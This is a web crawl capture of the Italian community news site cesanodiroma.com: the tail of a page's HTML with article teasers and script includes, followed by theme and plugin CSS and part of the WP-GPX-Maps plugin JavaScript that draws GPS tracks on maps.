														<img src="https://www.cesanodiroma.com/wp-content/uploads/2015/03/DSC02685-Version-22-e1427199564627-310x150_c.jpg" class="setborder" alt="La cultura c&#8217;è, e si vede!" title="La cultura c&#8217;è, e si vede!" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/la-cultura-ce-e-si-vede/">La cultura c&#8217;è, e si vede!</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/la-cultura-ce-e-si-vede/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/la-cultura-ce-e-si-vede/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2016/05/00.ScuolaMichelePerriello.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/scuola-cesano/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2016/05/00.ScuolaMichelePerriello-310x150_c.jpg" class="setborder" alt="Facciamoci guidare nel Borgo…" title="Facciamoci guidare nel Borgo…" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/scuola-cesano/">Facciamoci guidare nel Borgo…</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/scuola-cesano/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/scuola-cesano/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2017/11/DSC06517.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/cesano-commemora-alessia-e-jacopo/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2017/11/DSC06517-310x150_c.jpg" class="setborder" alt="Cesano commemora Alessia e Jacopo" title="Cesano commemora Alessia e Jacopo" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/cesano-commemora-alessia-e-jacopo/">Cesano commemora Alessia e Jacopo</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/cesano-commemora-alessia-e-jacopo/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						1 commento					</a>
										<a href="https://www.cesanodiroma.com/cesano-commemora-alessia-e-jacopo/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


					</div>
	
	</div>		
	
      							<!-- END .main-nosplit -->
							</div>
																													<!-- END .main-content-right -->
					</div>
					
					<div class="clear-float"></div>
					
				<!-- END .wrapper -->
				</div>
				
			<!-- BEGIN .content -->
			</div>

				
			<!-- BEGIN .footer -->
			<div class="footer">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
						

					<!-- BEGIN .footer-content -->
					<div class="footer-content">
													<div class="footer-menu">
								<ul class="load-responsive" rel="Footer Menu"><li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.cesanodiroma.com/cesanodiroma-com/">Cos&#8217;è Cesanodiroma.com</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="https://www.cesanodiroma.com/contatti/">Contatti</a></li>
<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://www.cesanodiroma.com/scrivici/">Scrivici</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://www.cesanodiroma.com/pubblicita/">Per la tua Pubblicità</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a href="https://www.cesanodiroma.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="https://www.cesanodiroma.com/numeri-utili/">Numeri Utili</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://www.cesanodiroma.com/copyright/">Copyright</a></li>
</ul>							</div>
						
						
						<div class="left">© 2024 Copyright <b>Social Network Agro Romano</b>. All Rights reserved.</div>
						
						
						<div class="clear-float"></div>
						
					<!-- END .footer-content -->
					</div>

					
				<!-- END .wrapper -->
				</div>
				
			<!-- END .footer -->
			</div>
			
		<!-- END .boxed -->
		</div>
		<div class="lightbox">
			<div class="lightcontent-loading">
				<h2 class="light-title">Caricamento...</h2>
				<a href="#" onclick="javascript:lightboxclose();" class="light-close"><i class="fa fa-times"></i>Chiudi la finestra</a>
				<div class="loading-box">
					<h3>Caricamento...attendere prego!</h3>
					<span>This may take a second or two.</span>
					<span class="loading-image"><img src="https://www.cesanodiroma.com/wp-content/themes/legatus-theme/images/loading.gif" title="" alt="" /></span>
				</div>
			</div>
			<div class="lightcontent"></div>
		</div>

	<!-- ngg_resource_manager_marker --><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.cesanodiroma.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Per favore dimostra che non sei un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.cesanodiroma.com\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=2.2.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js?ver=2.2.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/admin/jquery.c00kie.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/jquery.floating_popup.1.3.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/theme-scripts.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/jquery.event.move.js?ver=1.3.1'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/jquery.event.swipe.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/js_composer/assets/lib/isotope/jquery.isotope.min.js?ver=4.2.2'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/jquery.infinitescroll.min.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/lightbox.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/iscroll.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/modernizr.custom.50878.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/dat-menu.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-includes/js/comment-reply.min.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/ot_gallery.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/scripts.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/legatus.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/bookingcom-official-searchbox/js/bos_main.js?ver=1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objectL10n = {"destinationErrorMsg":"Siamo spiacenti, per avviare la ricerca dovresti inserire almeno parte del nome della destinazione.","tooManyDays":"Hai selezionato un periodo di oltre 30 notti. \u00c8 possibile prenotare soggiorni per una durata massima di 30 notti. Modifica le date e prova di nuovo.","dateInThePast":"La data di arrivo \u00e8 gi\u00e0 trascorsa. Verifica le date inserite e riprova.","cObeforeCI":"Controlla le date, sembra che il check-out sia antecedente alla data del check-in.","calendar_nextMonth":"Mese prossimo","calendar_prevMonth":"Mese precedente","calendar_closeCalendar":"Chiudi il calendario","january":"Gennaio","february":"Febbraio","march":"Marzo","april":"Aprile","may":"Maggio","june":"Giugno","july":"Luglio","august":"Agosto","september":"Settembre","october":"Ottobre","november":"Novembre","december":"Dicembre","mo":"Lun","tu":"Mar","we":"Merc","th":"Gio","fr":"Ven","sa":"Sab","su":"Dom","updating":"Aggiornamento in corso...","close":"Chiudi","placeholder":"per es. citt\u00e0, regione, quartiere o hotel specifico","aid":"382821","dest_type":"select","calendar":"0","month_format":"short","flexible_dates":"0","logodim":"blue_150x25","logopos":"left","buttonpos":"right","bgcolor":"#FEBA02","textcolor":"#003580","submit_bgcolor":"#0896FF","submit_bordercolor":"#0896FF","submit_textcolor":"#FFFFFF","aid_starts_with_four":"L'ID dell'affiliato \u00e8 diverso dall'ID del partner. Il tuo ID affiliato inizia con 1, 3, 8 o 9. Riprova.","images_js_path":"https:\/\/www.cesanodiroma.com\/wp-content\/plugins\/bookingcom-official-searchbox\/images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/bookingcom-official-searchbox/js/bos_date.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-includes/js/wp-embed.min.js?ver=4.8.12'></script>
<script async="async" type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
	<!-- END body -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-1774718-1', 'auto');
  ga('send', 'pageview');

</script>

<script id="CookieDeclaration" src="https://consent.cookiebot.com/2f9b1275-031c-409f-b785-af8741e8f101/cd.js" type="text/javascript" async></script>
	</body>
<!-- END html -->
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cesanodiroma.com/wp-content/plugins/wp-gpx-maps/ThirdParties/leaflet.fullscreen-1.1.4/Control.FullScreen.css?ver=1.3.1
body_size: 118
content:
.leaflet-control-zoom-fullscreen { background-image: url(icon-fullscreen.png); }
.leaflet-retina .leaflet-control-zoom-fullscreen { background-image: url(icon-fullscreen-2x.png); background-size: 26px 26px; }
.leaflet-container:-webkit-full-screen { width: 100% !important; height: 100% !important; z-index: 99999; }
.leaflet-pseudo-fullscreen { position: fixed !important; width: 100% !important; height: 100% !important; top: 0px !important; left: 0px !important; z-index: 99999; }

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cesanodiroma.com/wp-admin/admin-ajax.php?action=ot_dynamic_css&ver=4.8.12
body_size: 1041
content:

	/* Main theme color */
	.slider-container .slider-controls .slider-control.active a,
	.breaking-news .breaking-title,
	.breaking-news .breaking-controls,
	.main-content-right .panel h3,
	.content-panel .panel-header b,
	.page-pager > span,
	.page-pager > a:hover,
	.shortcode-content .spacer-break-2,
	.shortcode-content .spacer-break-3,
	.shortcode-content .spacer-break-4,
	.shortcode-content table thead,
	.shortcode-content .accordion > div > a,
	.content .filter a.active,
	.article-array li:before {
		background-color: #FF9009;
	}

	/* Main links color */
	a {
		color: #585858;
	}

	/* Page title color */
	.content-article-title {
		border-bottom: 4px solid #118C4E;
		color: #118C4E;
	}

	/* Pager border color */
	.page-pager {
		border-top: 1px solid #C1E1A6;
	}

	/* Gallery shortcode active thumb color */
	.shortcode-content .gallery-preview .gallery-thumbs li.active:before {
		box-shadow: inset 0px 0px 0px 5px #FDA712;
	}



	/* Background Color/Texture/Image */
	body {
		 
			background: url(https://www.cesanodiroma.com/wp-content/themes/legatus-theme/images/background-texture-1.jpg);
		
	}

	
		.boxed {
		background-image: url(http://www.cesanodiroma.com/wp-content/uploads/2015/01/sfondo1.jpg);
	}
	 
	

		/* Content text */
		p {
			font-size: 18px!important;
			font-family: '', sans-serif;
		}

		/* Logo text */
		.header-middle .logo-text h1 {
			font-size: 55px;
			font-family: '', sans-serif;
		}

		/* Main menu text */
		.header .header-menu li a {
			font-size: 14px;
			font-family: '', sans-serif;
		}

		/* Article title */
		.article-big-block .article-header h2, .article-small-block .article-header h2 {
			font-size: 22px;
			font-family: '', sans-serif;
		}

		/* Video title */
		.video-small h2 a {
			font-size: 13px;
			font-family: '', sans-serif;
		}

		/* Homepage's photo gallery title */
		.photo-gallery-blocks .images-content li div.article-header h2 a {
			font-size: 16px;
			font-family: '', sans-serif;
		}

		/* Blog page title */
		.content-article-title h2 {
			font-size: 33px;
			font-family: '', sans-serif;
		}

		/* Comment username */
		.comment-block .commment-content .user-nick {
			margin-left: 75px;
			font-family: '', sans-serif;
		}

		/* "No comments" title */
		.no-comment-block b {
			font-size: 22px;
			font-family: '', sans-serif;
		}

		/* Error/succes message title */
		.huge-message .big-title {
			font-size: 80px;
			font-family: '', sans-serif;
		}

		/* Error/succes message second text */
		.huge-message .small-title {
			font-size: 40px;
			font-family: '', sans-serif;
		}

		/* Gallery Title */
		.gallery-box .gallery-box-header h2 {
			font-size: 17px;
			font-family: '', sans-serif;
		}

		/* Homepage's second column article title */
		.article-middle-block .article-header h2 a {
			font-size: 13px;
			font-family: '', sans-serif;
		}

		/* Sidebar panel title */
		.main-content-right .panel h3 {
			font-size: 12px;
			font-family: '', sans-serif;
		}

		/* Photo gallery title */
		.panel-gallery .gallery-header b a {
			font-size: 13px;
			font-family: '', sans-serif;
		}

		/* Sidebar article block title */
		.article-side-block .article-header h2 a,
		.article-classic .article-header h2 a {
			font-size: 20px;
			font-family: '', sans-serif;
		}

		/* Floating social button likes count text */
		.social-icons-float .social-icon .social-count {
			font-size: 24px;
			font-family: '', sans-serif;
		}

		/* Opened post title */
		.main-article-content h2.article-title {
			font-size: 22px;
			font-family: '', sans-serif;
		}

		/* Calendar dates */
		.main-article-content .article-controls .date .calendar-date {
			font-size: 28px;
			font-family: '', sans-serif;
		}

		/* Bottom social button likes count text */
		.article-share-bottom .social-icon .social-count {
			font-size: 11px;
			font-family: '', sans-serif;
		}

		/* "About author" author title */
		.author-content h3 {
			font-size: 18px;
			font-family: '', sans-serif;
		}


--- FILE ---
content_type: text/css
request_url: https://www.cesanodiroma.com/wp-content/plugins/bookingcom-official-searchbox/css/bos_searchbox.css?ver=1.4
body_size: 1303
content:
#flexi_searchbox {
	font:small/1.2 Arial,Helvetica,sans-serif;
	width:100%;
	position:relative;
	text-align:left;
	background:#FEBA02;
	z-index:1;
	height:auto
}

#flexi_searchbox ul,#flexi_searchbox p {
	margin:0;
	padding:0
}

#flexi_searchbox ul {
	list-style-type:none
}

#flexi_searchbox #b_searchboxInc img {
	box-shadow:none;
	border-radius:0
}

#flexi_searchbox img {
	border:0 none
}

#flexi_searchbox h1,#flexi_searchbox h2,#flexi_searchbox h3,#flexi_searchbox h4 {
	font-weight:400;
	margin:0;
	padding:0;
	font-family:Arial,Helvetica,sans-serif;
	text-shadow:none;
	background:none;
	border-top:0 none;
	border-bottom:0 none;
	border-left:0 none;
	border-right:0 none
}

#flexi_searchbox h4 {
	padding:0 0 2px
}

#flexi_searchbox h3 {
	font-size:2em;
	margin-bottom:.6em
}

#flexi_searchbox h4 {
	font-size:1.2em
}

#flexi_searchbox select {
	width:auto!important;
	margin-right:0 3px 0 0!important;
	font-family:inherit;
	font-size:inherit;
	padding:0;
	display:inline-block;
	margin:0 3px 0 0
}

#flexi_searchbox #b_searchboxInc {
	margin:0;
	background:transparent;
	padding:10px;
	font-size:88%
}

#flexi_searchbox #b_searchboxInc #b_searchDest,#flexi_searchbox #b_searchboxInc #b_searchCheckInDate,#flexi_searchbox #b_searchboxInc #b_searchCheckOutDate,#flexi_searchbox #b_searchboxInc .b_submitButton_wrapper {
	margin-bottom:1.2em
}

#flexi_searchbox #b_searchboxInc #b_searchDest .b_dest_wrap {
	position:relative;
	display:block;
	margin:0;
	padding:0
}

#flexi_searchbox #b_searchboxInc #b_searchDest .b_dest_wrap #b_dest_unlocker {
	left:87%;
	position:absolute;
	top:5px
}

#flexi_searchbox #b_searchboxInc #b_searchDest .b_destination {
	background:#EEE;
	color:#999
}

#flexi_searchbox #b_searchboxInc #b_searchDest #b_open_search {
	background:#000;
	background:none repeat scroll 0 0 rgba(39,40,35,0.9);
	border:0 none;
	box-shadow:none;
	color:#FFF;
	font-size:12px;
	max-width:98%px;
	padding:4px;
	position:absolute;
	z-index:10
}

#flexi_searchbox #b_searchboxInc #b_searchCheckInDate,#flexi_searchbox #b_searchboxInc #b_searchCheckOutDate {
	float:left
}

#flexi_searchbox #b_searchboxInc #b_searchCheckInDate {
	margin-right:.5%
}

#flexi_searchbox #b_searchboxInc input[type="text"] {
	border-radius:3px;
	border:none;
	padding:5px!important;
	background:#FFF
}

#flexi_searchbox #b_searchboxInc .b_submitButton_wrapper {
	text-align:right
}

#flexi_searchbox #b_searchboxInc #b_destination {
	width:95%;
	margin:0 0 8px;
	color:#003580
}

#flexi_searchbox #b_searchboxInc #b_searchDest h4:first-letter,#flexi_searchbox #b_searchboxInc #b_searchCheckInDate h4:first-letter,#flexi_searchbox #b_searchboxInc #b_searchCheckOutDate h4:first-letter {
	text-transform:uppercase
}

#flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton {
	border:1px solid #FFF;
	text-align:center;
	cursor:pointer;
	cursor:hand;
	background:#0896FF;
	border-radius:6px;
	box-shadow:1px 1px 2px #999;
	color:#FFF;
	font-weight:700;
	font-size:1.8em;
	margin-bottom:0;
	overflow:visible;
	padding:.3em 1em;
	text-transform:capitalize;
	width:auto;
	height:auto;
	text-shadow:none;
	font-family:Arial,Helvetica,sans-serif;
	float:none
}

#flexi_searchbox #b_searchboxInc .b_submitButton_wrapper {
	clear:left;
	float:none
}

#flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover {
	border:1px solid #FFF;
	text-align:center;
	cursor:pointer;
	cursor:hand;
	background-clip:padding-box;
	background:#0896FF;
	border-radius:6px;
	box-shadow:none;
	color:#FFF;
	font-weight:700;
	font-size:1.8em;
	margin-bottom:0;
	overflow:visible;
	padding:.3em 1em;
	text-transform:capitalize
}

#flexi_searchbox #b_searchboxInc #b_flexible_dates {
	clear:left;
	margin:0 0 1.2em;
	vertical-align:middle
}

/* Calendar */
#flexi_searchbox #b_checkinCalPos,#flexi_searchbox #b_checkoutCalPos {
	position:relative;
	top:0;
	left:0;
	margin-right:5px;
	vertical-align:middle;
	display:inline-block
}

#flexi_searchbox #b_calendarPopup {
	display:none;
	margin:0;
	left:0!important;
	top:0!important
}

#flexi_searchbox #b_calendarPopup .b_popupInner th {
	text-align:center;
	color:#AAA;
	padding:4px
}

#flexi_searchbox #b_calendarPopup .b_popupInner td {
	border:none
}

#flexi_searchbox #b_calendarPopup .b_popupInner {
	font-family:Arial,sans-serif;
	background:#FFF;
	font-size:11px;
	padding:2px;
	box-shadow:2px 2px 2px #555
}

#flexi_searchbox #b_calendarPopup .b_popupInner td.b_calPast {
	text-decoration:line-through
}

#flexi_searchbox #b_calendarPopup .b_popupInner tr.b_calHeader {
	background:#E6EDF6
}

#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable {
	font-size:11px;
	line-height:normal;
	margin:0 0 10px
}

#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable td {
	padding:2px;
	color:#CCC
}

#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable td {
	text-align:center
}

#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable a:link,#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable a:visited {
	text-decoration:none;
	display:inline-block;
	padding:4px;
	color:#1F3580
}

#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable td.b_calToday a:link,#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable td.b_calToday a:visited {
	color:#4B96FD
}

#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable a:hover,#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable td.b_calToday a:hover,#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable a:active,#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable td.b_calToday a:active {
	background:none repeat scroll 0 0 #F6C853;
	color:#FFF
}

#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable .b_calClose a:link,#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable .b_calClose a:visited {
	color:#636363
}

#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable .b_calClose a:hover,#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable .b_calClose a:active {
	color:#FFF
}

#flexi_searchbox #b_logo {
	border:0;
	background:transparent
}

/* Error message */
#flexi_searchbox #searchBox_dates_error_msg,#flexi_searchbox #searchBox_error_msg {
	background:#DA3742;
	color:#FFF;
	border:1px solid #FFF;
	left:5%;
	line-height:1.1em;
	padding:.6em;
	position:absolute;
	width:85%;
	top:10px
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cesanodiroma.com/wp-content/plugins/wp-gpx-maps/js/WP-GPX-Maps.js?ver=1.6.02
body_size: 11222
content:
/*
Plugin Name: WP-GPX-Maps
Plugin URI: http://www.devfarm.it/
Description: Draws a gpx track with altitude graph
Version: 1.6.02
Author: Bastianon Massimo
Author URI: http://www.devfarm.it/
*/

var WPGPXMAPS = {
	
	Utils : {
		// in case of multiple polylines this function divide the points of each polyline
		DividePolylinesPoints : function (mapData)
		{

			var lastCut = 0;
			
			var result = [];
		
			for (i=0; i < mapData.length; i++) 
			{	
				if (mapData[i] == null)
				{
					result.push( mapData.slice(lastCut == 0 ? 0 : lastCut + 1 ,i) );
					lastCut = i;
				}
			}
			
			if (mapData.length != lastCut)
			{
				result.push( mapData.slice(lastCut) );
			}
		
			return result;
			
		},
		
		GetItemFromArray : function(arr,index)
		{
			try
			{
			  return arr[index];
			}
			catch(e)
			{
				return [0,0];
			}
		},

		
	},
	
	MapEngines : {
		/* NOT WORKING AND TESTED! old code copy&pate */
		GoogleMaps : function(){
			this.map = null,
			this.EventSelectChart = null,
			this.Polylines = [],
			this.init = function(targetElement, mapType, scrollWheelZoom, ThunderforestApiKey){
				
				var mapTypeIds = [];
				for(var type in google.maps.MapTypeId) {
					mapTypeIds.push(google.maps.MapTypeId[type]);
				}
				mapTypeIds.push("OSM1");
				mapTypeIds.push("OSM2");
				mapTypeIds.push("OSM3");
				mapTypeIds.push("OSM4");
				mapTypeIds.push("OSM5");
				mapTypeIds.push("OSM6");
				
				var ngImageMarkers = [];
				
				switch (mapType)
				{
					case 'TERRAIN': { mapType = google.maps.MapTypeId.TERRAIN; break;}
					case 'SATELLITE': { mapType = google.maps.MapTypeId.SATELLITE; break;}
					case 'ROADMAP': { mapType = google.maps.MapTypeId.ROADMAP; break;}
					case 'OSM1': { mapType = "OSM1"; break;}
					case 'OSM2': { mapType = "OSM2"; break;}
					case 'OSM3': { mapType = "OSM3"; break;}
					case 'OSM4': { mapType = "OSM4"; break;}
					case 'OSM5': { mapType = "OSM5"; break;}
					case 'OSM6': { mapType = "OSM6"; break;}
					default: { mapType = google.maps.MapTypeId.HYBRID; break;}
				}
				
				if ( mapType == "TERRAIN" || mapType == "SATELLITE" || mapType == "ROADMAP" )
				{
					// google maps
				} else {
					// Show OpenStreetMaps credits
					$(el_osm_credits).show();
				}
				
				this.map = new google.maps.Map(el_map, {
					mapTypeId: mapType,
					scrollwheel: (zoomOnScrollWheel == 'true'),
					mapTypeControlOptions: {
						style: google.maps.MapTypeControlStyle.DROPDOWN_MENU,
						mapTypeIds: mapTypeIds
					}
				}); 
					
			
				this.map.mapTypes.set("OSM1", new google.maps.ImageMapType({
					getTileUrl: function(coord, zoom) {
						return "https://tile.openstreetmap.org/" + zoom + "/" + coord.x + "/" + coord.y + ".png";
					},
					tileSize: new google.maps.Size(256, 256),
					name: "OSM",
					alt : "Open Street Map",
					maxZoom: 18
				}));

				
				this.map.mapTypes.set("OSM2", new google.maps.ImageMapType({
					getTileUrl: function(coord, zoom) {
						if (hasThunderforestApiKey)
							return "https://a.tile.thunderforest.com/cycle/" + zoom + "/" + coord.x + "/" + coord.y + ".png?apikey=" + ThunderforestApiKey;
						else
							return "http://a.tile.opencyclemap.org/cycle/" + zoom + "/" + coord.x + "/" + coord.y + ".png";
					},
					tileSize: new google.maps.Size(256, 256),
					name: "OCM",
					alt : "Open Cycle Map",
					maxZoom: 18
				}));
				
				this.map.mapTypes.set("OSM4", new google.maps.ImageMapType({
					getTileUrl: function(coord, zoom) {
						if (hasThunderforestApiKey)
							return "https://a.tile.thunderforest.com/transport/" + zoom + "/" + coord.x + "/" + coord.y + ".png?apikey=" + ThunderforestApiKey;
						else
							return "http://a.tile2.opencyclemap.org/transport/" + zoom + "/" + coord.x + "/" + coord.y + ".png";
					},
					tileSize: new google.maps.Size(256, 256),
					name: "OCM-Tran",
					alt : "Open Cycle Map - Transport",
					maxZoom: 18
				}));
				
				this.map.mapTypes.set("OSM5", new google.maps.ImageMapType({
					getTileUrl: function(coord, zoom) {
						if (hasThunderforestApiKey)
							return "https://a.tile.thunderforest.com/landscape/" + zoom + "/" + coord.x + "/" + coord.y + ".png?apikey=" + ThunderforestApiKey;
						else
							return "http://a.tile3.opencyclemap.org/landscape/" + zoom + "/" + coord.x + "/" + coord.y + ".png";
					},
					tileSize: new google.maps.Size(256, 256),
					name: "OCM-Land",
					alt : "Open Cycle Map - Landscape",
					maxZoom: 18
				}));
					
				this.map.mapTypes.set("OSM6", new google.maps.ImageMapType({
					getTileUrl: function(coord, zoom) {
						return "https://tile2.maptoolkit.net/terrain/" + zoom + "/" + coord.x + "/" + coord.y + ".png";
					},
					tileSize: new google.maps.Size(256, 256),
					name: "MTK-Terr",
					alt : "MapToolKit - Terrain",
					maxZoom: 18
				}));
						
				
				
			},
			this.AppPolylines = function(mapData, color1, currentIcon, startIcon, endIcon) {
				
				var points = [];
				var lastCut=0;
				var polylinenes = [];
				var polyline_number=0;
				var color=0;
				for (i=0; i < mapData.length; i++) 
				{	
					if (mapData[i] == null)
					{

						var poly = new google.maps.Polyline({
							path: points.slice(lastCut,i),
							strokeColor: color,
							strokeOpacity: .7,
							strokeWeight: 4,
							map: this.map
						});
						polylinenes.push(poly);
						lastCut=i;
						polyline_number= polyline_number +1;
						//var p = new google.maps.LatLng(mapData[i-1][0], mapData[i-1][1]);
						//points.push(p);
						//bounds.extend(p);
					}
					else
					{
						var p = new google.maps.LatLng(mapData[i][0], mapData[i][1]);
						points.push(p);
						bounds.extend(p);			
					}
				}
				
				if (points.length != lastCut)
				{
					if ( polyline_number < color1.length)
					{
						color=color1[polyline_number];
					}
					else
					{
						color=color1[color1.length-1];
					}
					var poly = new google.maps.Polyline({
						path: points.slice(lastCut),
						strokeColor: color,
						strokeOpacity: .7,
						strokeWeight: 4,
						map: this.map
					});

					polylinenes.push(poly);			
					currentPoints = [];
					polyline_number= polyline_number +1;
				}
				
				if (startIcon != '')
				{
					var startIconImage = new google.maps.MarkerImage(startIcon);
					var startMarker = new google.maps.Marker({
							  position: points[0],
							  map: this.map,
							  title: "Start",
							  animation: google.maps.Animation.DROP,
							  icon: startIconImage,
							  zIndex: 10
						  });

				}

				if (endIcon != '')
				{
					var endIconImage = new google.maps.MarkerImage(endIcon);
					var startMarker = new google.maps.Marker({
							  position: points[ points.length -1 ],
							  map: this.map,
							  title: "Start",
							  animation: google.maps.Animation.DROP,
							  icon: endIconImage,
							  zIndex: 10
						  });
				
				}

				var first = WPGPXMAPS.Utils.GetItemFromArray(mapData,0)
				
				if (currentIcon == '')
				{
					currentIcon = "https://maps.google.com/mapfiles/kml/pal4/icon25.png";
				}
				
				var current = new google.maps.MarkerImage(currentIcon,
